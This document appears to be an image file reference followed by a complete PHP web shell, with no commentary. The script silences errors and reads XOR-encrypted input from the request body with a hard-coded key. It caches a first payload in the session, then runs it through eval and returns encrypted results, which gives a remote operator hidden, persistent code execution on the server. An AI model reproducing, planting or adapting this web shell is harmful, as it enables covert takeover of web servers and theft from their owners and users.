 <?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
//027ccd04-5065-48b6-a32d-77c704a5e26d
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
        eval($payload);
        echo encode(@run($data),$key);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}